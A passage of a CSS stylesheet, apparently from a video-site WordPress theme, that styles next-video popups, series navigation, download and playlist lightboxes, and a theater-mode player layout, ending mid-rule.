.suggested-post-listing .post-content {
	width: 100%;
}

.suggested-post-listing .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.next-video-popup {
	margin-bottom: 30px;
	border: 2px solid rgba(255, 255, 255, 0.2);
}

.next-video-popup.suggested-posts {
	border: none;
	margin-bottom: 0;
}

.next-video-popup.suggested-posts .video-listing-item {
	margin-bottom: 20px;
	border: 1px solid rgba(255, 255, 255, 0.2);
}

.next-video-popup.suggested-posts .video-listing-item:last-child {
	margin-bottom: 0;
}

.next-video-popup .video-listing-item {
	position: relative;
}

.next-video-popup .video-listing-item .absolute-gradient {
	top: 0;
	opacity: 0.6;
}

.next-video-popup .video-listing-item .video-img {
	width: 100%;
	padding: 0;
	pointer-events: none;
}

.next-video-popup .video-listing-item .video-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.next-video-popup .video-listing-item .video-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: rgba(255, 255, 255, 0.1);
}

.next-video-popup .video-listing-item .video-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 45px;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
}

.next-video-popup .video-listing-item .video-content .video-icon {
	left: 0;
	margin-left: 0;
}

.next-video-popup .video-listing-item .video-content .up-next-text {
	margin-top: -6px;
	margin-bottom: 9px;
	text-transform: uppercase;
}

.next-video-popup .video-listing-item .video-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.next-video-popup .video-listing-item .video-content .post-title a {
	color: #FFFFFF;
}

.single-post-video-full-width-wrapper .single-post-video-player-content {
	position: relative;
}

body.main-layout-boxed .player-prev-video,
body.main-layout-boxed .player-next-video {
	display: none;
}

.player-prev-video,
.player-next-video {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	margin-top: -20px;
	background-color: rgba(255, 255, 255, 0.1);
}

.player-prev-video .nav-text,
.player-next-video .nav-text {
	position: relative;
}

.player-prev-video .nav-text .nav-text-pic,
.player-next-video .nav-text .nav-text-pic {
	width: 40px;
	display: block;
	position: absolute;
	top: 0;
}

.player-prev-video .nav-text .nav-text-pic img,
.player-next-video .nav-text .nav-text-pic img {
	display: block;
}

.player-prev-video .nav-text .nav-text-content,
.player-next-video .nav-text .nav-text-content {
	display: block;
	overflow: hidden;
	max-height: 2.7em;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.player-prev-video .nav-btn,
.player-next-video .nav-btn {
	color: rgba(255, 255, 255, 0.3);
	margin-bottom: 9px;
}

.player-prev-video a,
.player-next-video a {
	display: block;
	text-decoration: none;
	padding: 10px 15px 7px 15px;
	max-width: 240px;
	min-width: 240px;
	max-height: 6.8em;
	min-height: 6.8em;
}

.player-prev-video a > span,
.player-next-video a > span {
	display: block;
}

.player-prev-video a .nav-text,
.player-next-video a .nav-text {
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	color: rgba(255, 255, 255, 0.8);
}

.player-prev-video a:hover .nav-text,
.player-next-video a:hover .nav-text {
	color: #FFFFFF;
}

.player-prev-video {
	left: 20px;
	text-align: left;
}

.player-prev-video .nav-btn i.fa {
	margin-right: 5px;
}

.player-prev-video .nav-text-pic {
	left: 0;
}

.player-prev-video .nav-text-pic + .nav-text-content {
	padding-left: 50px;
}

.player-next-video {
	right: 20px;
	text-align: right;
}

.player-next-video .nav-btn i.fa {
	margin-left: 5px;
}

.player-next-video .nav-text-pic {
	right: 0;
}

.player-next-video .nav-text-pic + .nav-text-content {
	padding-right: 50px;
}

@media (max-width:1719px) {
	.player-prev-video,
	.player-next-video {
		z-index: 8;
	}

	.player-prev-video .nav-btn,
	.player-next-video .nav-btn {
		width: 100%;
		text-align: center;
		margin-bottom: 0;
	}

	.player-prev-video .nav-btn i.fa,
	.player-next-video .nav-btn i.fa {
		font-size: 24px;
		color: rgba(255, 255, 255, 0.5);
		margin-top: 2px;
	}

	.player-prev-video .nav-text,
	.player-next-video .nav-text {
		position: absolute;
		top: 0;
		width: 0;
		max-height: 4.4em;
		min-height: 4.4em;
		padding: 7px 0;
		background-color: #222222;
		max-width: 0;
		width: 0;
		overflow: hidden;
		opacity: 0;
		visibility: hidden;
		transition: opacity 0.3s, visibility 0.3s, max-width 0s, width 0s;
		-webkit-transition: opacity 0.3s, visibility 0.3s, max-width 0s, width 0s;
	}

	.player-prev-video .nav-text .nav-text-pic,
	.player-next-video .nav-text .nav-text-pic {
		top: 50%;
		transform: translateY(-50%);
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
	}

	.player-prev-video .text-btn,
	.player-next-video .text-btn {
		display: none;
	}

	.player-prev-video a,
	.player-next-video a {
		padding: 0;
		max-width: 40px;
		min-width: 40px;
		max-height: 4.4em;
		min-height: 4.4em;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		display: -webkit-box;
		display: -moz-box;
		display: -ms-flexbox;
		display: -moz-flex;
		display: -webkit-flex;
		display: flex;
		-webkit-flex-flow: row wrap;
		flex-flow: row wrap;
		-webkit-box-pack: center;
		-moz-box-pack: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;
		align-items: center;
		align-content: center;
	}

	.player-prev-video a:hover .nav-text,
	.player-next-video a:hover .nav-text {
		width: 250px;
		max-width: 250px;
		padding: 11px 15px;
		opacity: 1;
		visibility: visible;
	}

	.player-prev-video {
		left: 0;
	}

	.player-prev-video .nav-text {
		left: 100%;
		top: 0;
	}

	.player-prev-video .nav-text .nav-text-pic {
		left: 15px;
	}

	.player-next-video {
		right: 0;
	}

	.player-next-video .nav-text {
		right: 100%;
		top: 0;
	}

	.player-next-video .nav-text .nav-text-pic {
		right: 15px;
	}

}

@media (max-width:1279px) {
	.player-prev-video,
	.player-next-video {
		display: none;
	}

}

.dark-background .series-wrapper {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-items + .series-items {
	border-top-color: rgba(255, 255, 255, 0.15);
}

.dark-background .series-wrapper .series-item {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-item:hover {
	color: #000000;
	background-color: #FFFFFF;
}

.dark-background .series-wrapper .series-dropdown .series-dropdown-content {
	background-color: #222222;
}

.dark-background .series-wrapper .series-dropdown .series-dropdown-content .series-item {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.dark-background .series-wrapper .series-dropdown.active-item .series-df-item-control {
	background-color: #FFFFFF;
	color: #000000;
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	background-color: rgba(255, 255, 255, 0.3);
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal:before {
	background-color: rgba(255, 255, 255, 0.15);
}

.series-wrapper {
	padding: 26px 0 26px 0;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	text-align: left;
}

.series-wrapper .series-items {
	display: table;
	width: 100%;
}

.series-wrapper .series-items .series-items-wrap {
	display: table-row;
}

.series-wrapper .series-items .series-items-wrap > * {
	display: table-cell;
	vertical-align: middle;
}

.series-wrapper .series-items .series-items-wrap .series-name {
	min-width: 158px;
	padding-right: 20px;
}

.series-wrapper .series-items .series-items-wrap .series-listing {
	width: 100%;
}

.series-wrapper .series-items .series-items-wrap .series-listing:after,
.series-wrapper .series-items .series-items-wrap .series-listing:before {
	content: '';
	display: table;
	clear: both;
}

.series-wrapper .series-items + .series-items {
	margin-top: 21px;
	padding-top: 21px;
	border-top: 1px dashed rgba(0, 0, 0, 0.1);
}

.series-wrapper .series-item {
	padding: 3px 15px 2px 15px;
	background-color: rgba(0, 0, 0, 0.1);
	margin: 4px 10px 4px 0;
	float: left;
	text-decoration: none;
	border-radius: 1em;
	-webkit-border-radius: 1em;
}

.series-wrapper .series-item i.fa-play-circle {
	display: none;
}

.series-wrapper .series-item:hover {
	color: #FFFFFF;
	background-color: #000000;
}

.series-wrapper .series-item.active-item {
	color: #FFFFFF;
	background-color: #CC0000;
}

.series-wrapper .series-item.active-item i.fa-play-circle {
	display: inline-block;
}

.series-wrapper .series-item:last-child {
	margin-right: 0;
}

.series-wrapper .series-item > * {
	display: inline-block;
}

.series-wrapper .series-item > *:not(:last-child) {
	margin-right: 6px;
}

@media (max-width:767px) {
	.series-wrapper {
		text-align: center;
	}

	.series-wrapper .series-items {
		display: block;
		width: 100%;
	}

	.series-wrapper .series-items .series-items-wrap {
		display: block;
	}

	.series-wrapper .series-items .series-items-wrap > * {
		display: block;
		vertical-align: middle;
	}

	.series-wrapper .series-items .series-items-wrap .series-name {
		min-width: 100%;
		padding-right: 15px;
		padding-left: 15px;
		text-align: center;
		margin-bottom: 26px;
	}

	.series-wrapper .series-items .series-items-wrap .series-listing {
		width: 100%;
	}

	.series-wrapper .series-item {
		display: inline-block;
		vertical-align: top;
		float: none;
		margin-left: 3px;
		margin-right: 3px;
	}

}

.series-wrapper .series-dropdown {
	position: relative;
}

.series-wrapper .series-dropdown .series-item {
	border-radius: 0;
	-webkit-border-radius: 0;
	float: none;
	display: inline-block;
	cursor: pointer;
}

.series-wrapper .series-dropdown .series-item.series-df-item-control {
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.series-wrapper .series-dropdown .series-dropdown-content {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 250px;
	z-index: 1;
	display: none;
	background-color: #FEFEFE;
}

@media (max-width:767px) {
	.series-wrapper .series-dropdown .series-dropdown-content {
		left: 0;
		right: 0;
	}

}

.series-wrapper .series-dropdown .series-dropdown-content .series-item {
	display: block;
	border-bottom: 1px solid rgba(0, 0, 0, 0.038);
	width: 100%;
	padding-top: 8px;
	padding-bottom: 7px;
	margin: 0;
}

.series-wrapper .series-dropdown.active-item .series-dropdown-content {
	display: block;
}

.series-wrapper .series-dropdown.active-item .series-df-item-control {
	background-color: #000000;
	color: #FFFFFF;
}

.series-wrapper .ss_grid {
	display: block;
}

.series-wrapper .ss_grid + .series-items {
	margin-top: -2px;
}

.series-wrapper .ss_grid .series-items-wrap {
	display: block;
}

.series-wrapper .ss_grid .series-items-wrap > * {
	display: block;
}

.series-wrapper .ss_grid .series-items-wrap .series-name {
	min-width: 0;
	margin-bottom: 15px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	text-align: left;
	overflow: hidden;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper {
	overflow: hidden;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper.os-host {
	padding-bottom: 50px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper:not(.mCustomScrollbar):not(.os-host) {
	margin-bottom: 21px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	margin-left: 0;
	margin-right: 0;
	height: 3px;
	opacity: 1;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(0, 0, 0, 0.3);
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
	margin-top: -1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(0, 0, 0, 0.1);
	height: 1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal {
	height: 3px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .os-scrollbar-horizontal:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	top: 1px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items {
	display: block;
	white-space: nowrap;
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 21px;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item {
	width: 256px;
	display: inline-block;
	white-space: normal;
	vertical-align: top;
	padding-left: 0;
	padding-right: 0;
	margin-right: 20px;
	margin-bottom: 0;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item:last-child {
	margin-right: 0;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing {
	pointer-events: none;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic {
	border: 3px solid #CC0000;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic .video-icon {
	background-color: #CC0000;
}

.series-wrapper .ss_grid .series-items-wrap .grid-style-series .blog-wrapper .blog-items .post-item.current-playing .blog-pic .video-icon:after {
	border-left-color: white;
}

body.active-download .download-lightbox {
	opacity: 1 !important;
	visibility: visible !important;
	pointer-events: auto !important;
}

body.active-download .download-lightbox .download-listing {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
}

.download-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: rgba(33, 33, 33, 0.8);
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
	padding: 15px;
	opacity: 0 !important;
	visibility: hidden !important;
	pointer-events: none !important;
}

.download-lightbox .download-listing {
	background-color: black;
	width: 500px;
	padding: 30px 30px 30px 30px;
	max-width: 100%;
	transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	opacity: 0;
	visibility: hidden;
}

@media (max-width:575px) {
	.download-lightbox .download-listing {
		padding: 20px 20px 20px 20px;
	}

}

.download-lightbox .download-listing .download-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #F2F2F2;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.download-lightbox .download-listing .download-package {
	margin-bottom: 20px;
	padding-bottom: 20px;
	margin-top: -7px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

.download-lightbox .download-listing .download-package .package-heading {
	display: inline-block;
}

.download-lightbox .download-listing .download-package .package-title {
	color: #FFFFFF;
	border-bottom: 2px solid #CC0000;
	text-decoration: none;
}

.download-lightbox .download-listing .download-item > * {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
}

.download-lightbox .download-listing .download-item > *.download-item-name {
	width: 40%;
}

.download-lightbox .download-listing .download-item > *.download-item-btn {
	width: 60%;
	text-align: right;
	padding-left: 20px;
}

.download-lightbox .download-listing .download-item:not(:last-child) {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

body.active-playlist-lightbox .member-playlist-lightbox {
	opacity: 1 !important;
	visibility: visible !important;
	pointer-events: auto !important;
	z-index: 9999999999;
}

body.active-playlist-lightbox .member-playlist-lightbox .playlist-lightbox-listing {
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	opacity: 1;
	visibility: visible;
	transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
	-webkit-transition: opacity 0.3s 0.2s, visibility 0.3s 0.2s, transform 0.3s 0.2s;
}

.member-playlist-lightbox {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: rgba(33, 33, 33, 0.8);
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	transition: opacity 0.3s, visibility 0.3s;
	-webkit-transition: opacity 0.3s, visibility 0.3s;
	padding: 15px;
	opacity: 0 !important;
	visibility: hidden !important;
	pointer-events: none !important;
}

.member-playlist-lightbox .playlist-lightbox-listing {
	background-color: black;
	width: 500px;
	padding: 0;
	max-width: 100%;
	transform: translateY(20px);
	-webkit-transform: translateY(20px);
	-ms-transform: translateY(20px);
	opacity: 0;
	visibility: hidden;
	text-align: left;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-close {
	text-align: center;
	height: 30px;
	width: 30px;
	line-height: 30px;
	background-color: #F2F2F2;
	font-size: 16px;
	cursor: pointer;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
	position: absolute;
	top: -15px;
	right: -15px;
	color: #000000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	z-index: 2;
}

.member-playlist-lightbox .playlist-lightbox-listing .loadmore-loading {
	display: block;
	padding-top: 30px;
	padding-bottom: 30px;
	position: relative;
}

.member-playlist-lightbox .playlist-lightbox-listing .add-new-playlist {
	text-align: center;
	position: relative;
	padding-top: 30px;
	padding-bottom: 30px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	margin-top: 30px;
}

.member-playlist-lightbox .playlist-lightbox-listing .add-new-playlist a {
	text-decoration: none;
	width: 100%;
}

.member-playlist-lightbox .playlist-lightbox-listing .ajax-playlist-list {
	overflow: hidden;
	max-height: 60vh;
	padding: 30px;
}

@media (max-width:575px) {
	.member-playlist-lightbox .playlist-lightbox-listing .ajax-playlist-list {
		padding: 20px 20px 20px 20px;
	}

}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_inside > .mCSB_container {
	margin-right: 20px;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools {
	width: 0px;
	margin: 0;
	opacity: 1;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger {
	width: 2px;
	right: 0;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerContainer .mCSB_dragger .mCSB_dragger_bar {
	width: 2px;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
	opacity: 1;
}

.member-playlist-lightbox .playlist-lightbox-listing .mCSB_scrollTools .mCSB_draggerRail {
	background-color: transparent;
	margin: 0 0 0 -2px;
}

.member-playlist-lightbox .playlist-lightbox-listing .os-theme-dark > .os-scrollbar-vertical,
.member-playlist-lightbox .playlist-lightbox-listing .os-theme-light > .os-scrollbar-vertical {
	padding: 1px;
	right: 6px;
}

.member-playlist-lightbox .playlist-lightbox-listing .no-playlist {
	text-align: center;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * {
	width: 50%;
	display: inline-block;
	vertical-align: middle;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-name {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -ms-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * a {
	text-decoration: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > * a:hover {
	text-decoration: underline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn {
	width: 80px;
	text-align: right;
	padding-left: 20px;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button {
	min-width: 60px;
	text-align: center;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	font-size: 16px;
	padding: 9px;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button .add-icon {
	display: inline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button .verify-icon {
	display: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in {
	color: #FFFFFF;
	background-color: #0CA308;
	background: linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -webkit-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	background: -moz-linear-gradient(to left bottom, #0CA308 50%, #0b9607 50%);
	text-decoration: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in .add-icon {
	display: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.ready-in .verify-icon {
	display: inline;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item > *.playlist-item-btn .basic-button.loaded-in {
	opacity: 0.5;
	pointer-events: none;
}

.member-playlist-lightbox .playlist-lightbox-listing .playlist-item:not(:last-child) {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}

#main-content .entry-content div.video-js {
	width: auto !important;
	height: auto !important;
	padding-top: 56.25%;
	position: relative;
	display: block;
}

.show-more-videos {
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	text-align: left;
	height: 0;
	overflow: hidden;
	margin-bottom: 30px;
}

.show-more-videos:last-child {
	margin-bottom: 0;
}

.show-more-videos .blog-wrapper {
	overflow: hidden;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal {
	margin-left: 0;
	margin-right: 0;
	height: 3px;
	opacity: 1;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(0, 0, 0, 0.3);
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
	margin-top: -1px;
}

.show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(0, 0, 0, 0.1);
	height: 1px;
}

.show-more-videos .blog-wrapper.os-host {
	padding-bottom: 31px;
}

.show-more-videos .blog-wrapper .os-scrollbar-horizontal {
	height: 3px;
}

.show-more-videos .blog-wrapper .os-scrollbar-horizontal:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	height: 1px;
	background-color: rgba(0, 0, 0, 0.1);
	top: 1px;
}

.show-more-videos .blog-wrapper .blog-items {
	display: block;
	white-space: nowrap;
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 41px;
}

.show-more-videos .blog-wrapper .blog-items .post-item {
	width: 256px;
	display: inline-block;
	white-space: normal;
	vertical-align: top;
	padding-left: 0;
	padding-right: 0;
	margin-right: 20px;
	margin-bottom: 0;
}

.show-more-videos .blog-wrapper .blog-items .post-item:last-child {
	margin-right: 0;
}

.show-more-videos .blog-wrapper .blog-items .post-item.current-playing {
	opacity: 0.5;
	pointer-events: none;
}

.show-more-videos.active-block {
	padding-top: 30px;
	padding-bottom: 30px;
	height: auto;
	overflow: auto;
	margin-bottom: 0;
}

.show-more-videos.active-block:last-child {
	padding-bottom: 0;
}

.dark-background .show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
	height: 3px;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	background-color: rgba(255, 255, 255, 0.3);
}

.dark-background .show-more-videos .blog-wrapper .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
	margin: 0;
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .show-more-videos .blog-wrapper .os-scrollbar-horizontal:before {
	background-color: rgba(255, 255, 255, 0.15);
}

body.main-layout-boxed .single-post-style-wrapper.special .show-more-videos {
	padding-left: 20px;
	padding-right: 20px;
}

@media (max-width:991px) {
	body.main-layout-boxed .single-post-style-wrapper.special .show-more-videos {
		padding-left: 15px;
		padding-right: 15px;
	}

}

.sc-video-elm-widget {
	background-color: #F1F1F1;
}

.sc-video-elm-widget .video-sub-toolbar:before {
	display: none;
}

.sc-video-elm-widget .series-wrapper {
	border-bottom: none;
	background-color: rgba(0, 0, 0, 0.03);
	padding-left: 30px;
	padding-right: 30px;
}

@media (max-width:1199px) {
	.sc-video-elm-widget .series-wrapper {
		padding-left: 20px;
		padding-right: 20px;
	}

}

.sc-video-elm-widget.vp-small-item .series-wrapper {
	padding-left: 20px;
	padding-right: 20px;
}

.dark-background .sc-video-elm-widget {
	background-color: rgba(255, 255, 255, 0.06);
}

.dark-background .sc-video-elm-widget .series-wrapper {
	background-color: rgba(255, 255, 255, 0.05);
}

body.embed-player-container #site-wrap-children,
body.embed-player-container.main-layout-boxed #site-wrap-children {
	width: 100%;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper {
	padding: 0;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content {
	padding: 0;
}

body.embed-player-container #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content > .site__container,
body.embed-player-container.main-layout-boxed #site-wrap-children .single-post-video-full-width-wrapper .single-post-video-player-content > .site__container {
	padding: 0;
	width: 100%;
	max-width: none;
}

body.preview-hide-player-controlbar .fluid_controls_container,
body.preview-hide-player-controlbar .mejs-controls,
body.preview-hide-player-controlbar .trailer-notice,
body.preview-hide-player-controlbar .plyr__controls {
	display: none;
}

.show-hide-toolbar {
	text-align: center;
	cursor: pointer;
	padding: 5px 0;
}

.show-hide-toolbar span {
	pointer-events: none;
	display: inline-block;
	width: 5px;
	height: 5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #999999;
	margin: 0 3px;
}

body.single-video-clean-style .single-player-video-wrapper #video-player-wrap-control ~ *:not(.show-hide-toolbar):not(.ads-above-single) {
	height: 0;
	overflow: hidden;
	padding: 0;
	margin: 0;
}

body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout {
	padding: 0;
}

@media (min-width:992px) {
	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame {
		padding-top: 30px;
		padding-bottom: 30px;
		background-color: #000000;
		padding-left: 15px;
		padding-right: 15px;
		width: 100vw;
		margin-left: calc((100% - 100vw)/2);
		margin-left: -webkit-calc((100% - 100vw)/2);
		margin-left: -ms-calc((100% - 100vw)/2);
		margin-left: -moz-calc((100% - 100vw)/2);
		margin-right: calc((100% - 100vw)/2);
		margin-right: -webkit-calc((100% - 100vw)/2);
		margin-right: -ms-calc((100% - 100vw)/2);
		margin-right: -moz-calc((100% - 100vw)/2);
	}

	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame #video-player-wrap-control {
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}

	body.vidorev-theater-mode .single-post-video-full-width-wrapper.is_vid_playlist_layout .playlist-frame .playlist-videos {
		max-width: 720px;
		margin-left: auto;
		margin-right: auto;
	}

}

body.vidorev-theater-mode #video-player-wrap-control {
	width: 100vw;
	margin-left: calc((100% - 100vw)/2);
	margin-left: -webkit-calc((100% - 100vw)/2);
	margin-left: -ms-calc((100% - 100vw)/2);
	margin-left: -moz-calc((100% - 100vw)/2);
